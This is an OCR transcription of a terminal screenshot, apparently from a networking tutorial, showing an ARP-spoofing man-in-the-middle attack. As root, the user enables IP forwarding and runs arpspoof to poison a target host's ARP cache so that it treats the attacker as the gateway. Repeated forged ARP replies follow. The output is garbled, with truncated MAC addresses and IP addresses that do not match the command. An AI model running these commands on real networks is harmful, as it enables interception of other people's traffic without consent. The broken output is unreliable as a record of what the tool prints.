 root@NeTTinG: ~
Archivo Editar Ver Terminal Solapas Ayuda
root@NeTTinG:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@NeTTinG:~# arpspoof -i ath0 -t 192.168.1.33 192.168.1.1
0:2:44:53:5d:91 0:14:bf:e1:d2:b5 0806 42: arp reply 192.168.50.11 is-at 0:
3:5d:91
0:2:44:53:5d:91 0:14:bf:e1:d2: 0806 42: arp reply 192.168.50.11 is-at 0:
3:5d:91
0:2:44:53:5d:91 0:14:bf:e1:d2: 0806 42: arp reply 192.168.50.11 is-at 0:
3:5d:91
0:2:44:53:5d:91 0:14:bf:e1:d2: 0806 42: arp reply 192.168.50.11 is-at 0:
3:5d:91
0:2:44:53:5d:91 0:14:bf:e1:d2: 0806 42: arp reply 192.168.50.11 is-at 0:
3:5d:91
0:11:50:46:37:de 0:14:bf:e1:d2 0806 42: arp reply 192.168.50.11 is-at 0
:46:37:de
0:11:50:46:37:de 0:14:bf:e1:d2 0806 42: arp reply 192.168.50.11 is-at 0
:46:37:de
0:11:50:46:37:de 0:14:bf:e1:d2 0806 42: arp reply 192.168.50.11 is-at 0
:46:37:de